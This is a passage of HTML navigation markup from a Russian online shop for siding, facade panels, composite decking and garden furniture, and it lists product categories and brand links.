				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/gibka-metalla/">Гибка металла</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/sistema-otdelki-uglov-rusty/">Система отделки углов (русты)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/">Дренажная система</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/izoljacionnie-materiali/">Изоляционные материалы</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/sadovaja-mebel/">Садовая мебель<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/komplekti-mebeli-s-divanami-iz-iskusstvennogo-rotanga-afina/">Комплекты мебели с диванами из искусственного ротанга Afina</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/mebel-iz-rotanga/">Мебель из Ротанга</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/podvesnie-kresla/">Подвесные кресла</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/sarai/">Сараи</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/shatri/">Шатры</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/shezlongi/">Шезлонги</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/sadovaja-mebel/ulichnie-zonti-dlja-sada-i-kafe/">Уличные зонты</a>
													</div>
														</li>  
							
		 </ul>
			</li>
						</ul>
	</li>
	</ul>
<div class="menu_mob_plus">	
<div class="hidem">
<ul class="nav navbar-nav">	
			<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/vinilovij-sajding/" data-hover="dropdown" data-delay="1" data-close-others="false">Виниловый Сайдинг<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/docke2/"><span class="style2lv">Docke</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/fineber-276/"><span class="style2lv">Fineber</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/grand-line-331/"><span class="style2lv">Grand Line</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/mitten-kanada/"><span class="style2lv">Mitten (Канада)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/nordside-rossija/"><span class="style2lv">Nordside (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/tecos/"><span class="style2lv">Тecos</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/vinyl-on-337/"><span class="style2lv">Vinyl-On</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/vox-polsha/"><span class="style2lv">Vox (Польша)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/alta-profil/"><span class="style2lv">Альта-профиль</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/vinilovij-sajding/dachnyj/"><span class="style2lv">Дачный</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/dolomit-rossija/"><span class="style2lv">Доломит (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/yu-plast-belorussiya/"><span class="style2lv">Ю-пласт (Белоруссия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/vinilovij-sajding/tehnonikol3/"><span class="style2lv">ТЕХНОНИКОЛЬ</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/metallicheskij-sajding/" data-hover="dropdown" data-delay="1" data-close-others="false">Металлический сайдинг<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/metallicheskij-sajding/metall-profil/"><span class="style2lv">Металл Профиль</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/fibrocementnij-sajding-/" data-hover="dropdown" data-delay="1" data-close-others="false">Фиброцементный сайдинг<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/cedral/"><span class="style2lv">Cedral</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/cm-bord1/"><span class="style2lv">CM Bord</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/fibrosajding-decover/"><span class="style2lv">Decover</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/fcs-group1/"><span class="style2lv">FCS Group</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/fibra-plank/"><span class="style2lv">Fibra Plank</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/fibrocementnaja-sajding-panel-latonit/"><span class="style2lv">Latonit</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/panda1/"><span class="style2lv">Panda</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/sidwood1/"><span class="style2lv">SidWood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/betjeko1/"><span class="style2lv">Бетэко</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/canyon/"><span class="style2lv">Каньон</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/kiriss-fasad/"><span class="style2lv">Кирисс Фасад</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/fibrocementnij-sajding-/mirko1/"><span class="style2lv">Мирко</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fibrocementnij-sajding-/fibrostar1/"><span class="style2lv">Фибростар</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/fasadnie-paneli/" data-hover="dropdown" data-delay="1" data-close-others="false">Фасадные панели<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/fasadnie-paneli/brusdecor/"><span class="style2lv">BrusDecor</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/fasadnie-paneli/canada-ridge/"><span class="style2lv">Canada Ridge (Россия)</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/docke-151/"><span class="style2lv">Docke (Дёке) (Германия-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/fineber-158/"><span class="style2lv">Fineber (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/grand-line1/"><span class="style2lv">Grand Line</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/ya-fasad-225/"><span class="style2lv">Grand Line (Я Фасад)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li><a href="https://saiding-market.ru/fasadnie-paneli/lp-smartside1/"><span class="style2lv">LP SmartSide</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/nailite/"><span class="style2lv">Nailite</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/tehnonikol2/"><span class="style2lv">ТЕХНОНИКОЛЬ</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/nordside-183/"><span class="style2lv">Nordside (Финляндия-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/royal-stone-149/"><span class="style2lv">Royal Stone (Канада-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/steindorf1/"><span class="style2lv">SteinDorf</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/tecos-imabel-238/"><span class="style2lv">Tecos(Бельгия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/vox/"><span class="style2lv">Vox (Польша)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/alta-profil-130/"><span class="style2lv">Альта-Профиль (Канада-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/aelit1/"><span class="style2lv">Аэлит</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/dolomit-179/"><span class="style2lv">Доломит (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/komplektujushh/"><span class="style2lv">Комплектующие</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/t-sajding-132/"><span class="style2lv">Т-Сайдинг (Техоснастка)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 19%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/"><span class="style2lv">Ю-Пласт (Белоруссия)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/-fasadnie-termopaneli/" data-hover="dropdown" data-delay="1" data-close-others="false"> Фасадные Термопанели<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/fasadnie-termopaneli-zodiac/"><span class="style2lv">Zodiac</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/dolomit3/"><span class="style2lv">Доломит</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/stenolit/"><span class="style2lv">Стенолит (Китай-Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/-fasadnie-termopaneli/termopaneli-alyaska-189/"><span class="style2lv">Термопанели Аляска (Россия)</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/terrasnaja-doska-dpk-/" data-hover="dropdown" data-delay="1" data-close-others="false">Террасная доска Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/nanowood/"><span class="style2lv">NanoWood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/gardenparkett1/"><span class="style2lv">GardenParkett</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/easydecking1/"><span class="style2lv">EasyDecking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/latitudo1/"><span class="style2lv">Latitudo</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/dortmax/"><span class="style2lv">Dortmax</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/terrasnaja-doska-dpk-/%C2%ABdolomit%C2%BB/"><span class="style2lv">«Доломит»</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/bruggan-1/"><span class="style2lv">Bruggan </span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/faynag/"><span class="style2lv">Faynag</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/3224-10/"><span class="style2lv">Ecodecking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/goodeck/"><span class="style2lv">Goodeck</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/deckart-rossija1/"><span class="style2lv">Deckart (Россия)</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/holzhof/"><span class="style2lv">Holzhof</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/legro-ultra/"><span class="style2lv">Legro Ultra</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/terrasnaja-doska-dpk-/altay-decking1/"><span class="style2lv">Altay Decking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/multideck1/"><span class="style2lv">MultiDeck</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/polivan-group1/"><span class="style2lv">Polivan Group</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/rusdecking/"><span class="style2lv">RusDecking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/savewood1/"><span class="style2lv">Savewood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/woodvex1/"><span class="style2lv">Woodvex</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/grinderdeco1/"><span class="style2lv">Grinderdeco</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/outdoor1/"><span class="style2lv">OutDoor</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/derevoplast/"><span class="style2lv">ДеревоПласт</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/cm-decking/"><span class="style2lv">Cm Decking</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/terrasnaja-doska-dpk-/decron1/"><span class="style2lv">Deckron</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/polywood1/"><span class="style2lv">Polywood</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/sequoia/"><span class="style2lv">Sequoia</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/terrasnaja-doska-dpk-/terrapol/"><span class="style2lv">Terrapol</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/" data-hover="dropdown" data-delay="1" data-close-others="false">Грядки и клумбы из Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-45sm-dpk/"><span class="style2lv">Грядки 45см ДПК</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-15sm-dpk-nizkie/"><span class="style2lv">Грядки 15 см ДПК низкие</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-225sm-dpk-srednie/"><span class="style2lv">Грядки 22,5 см ДПК средние</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/-grjadki-30sm-dpk-visokie/"><span class="style2lv"> Грядки 30 см ДПК высокие</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/fasadnaja-plitka/" data-hover="dropdown" data-delay="1" data-close-others="false">Фасадная плитка<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnaja-plitka/amk1/"><span class="style2lv">Фасадная плитка АМК</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-simter/"><span class="style2lv">Фасадная плитка Симтер</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li><a href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-tehnonikol/"><span class="style2lv">Фасадная плитка Технониколь</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 99%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-premium-brick/"><span class="style2lv">Фасадная плитка Docke Premium</span></a></li> 
					
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class=""><a href="https://saiding-market.ru/palubnaja-doska/">Палубная доска из Дпк</a></li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/reguliruemie-opory/" data-hover="dropdown" data-delay="1" data-close-others="false">Регулируемые опоры<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/reguliruemie-opory/opori-dortmax/"><span class="style2lv">Опоры Dortmax</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li class="with-child" >
				<span class = "hidden-xs hidden-sm"></span>
				<a href="https://saiding-market.ru/reguliruemie-opory/opori-hilst/"><span class="style2lv">Опоры Hilst</span></a></li> 
					
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/reguliruemie-opory/iws-b/"><span class="style2lv">Опоры Iws</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 24%">
							<li><a href="https://saiding-market.ru/reguliruemie-opory/opori-kronex/"><span class="style2lv">Опоры Kronex</span></a></li> 
							</ul>
					</div>
		</div>
		<div class="clearfix"></div>	   
		</li>
						<li class="plus"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></li>	
		<li class=" dropdown"><a class="with-child dropdown-toggle" href="https://saiding-market.ru/stupeni-iz-dpk-1/" data-hover="dropdown" data-delay="1" data-close-others="false">Ступени из Дпк<span class="fa fa-angle-down menu"></span></a>
		<div class="dropdown-menu">
		<div class="dropdown-inner children-category">						
							<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/cm-decking3/"><span class="style2lv">Cm Decking</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/deckron3/"><span class="style2lv">Deckron</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/dortmax3/"><span class="style2lv">Dortmax</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/faynag3/"><span class="style2lv">Faynag</span></a></li> 
							</ul>
						<ul class="list-unstyled" style="width: 32.333333333333%">
							<li><a href="https://saiding-market.ru/stupeni-iz-dpk-1/gardenparkett3/"><span class="style2lv">GardenParkett</span></a></li> 
							</ul>
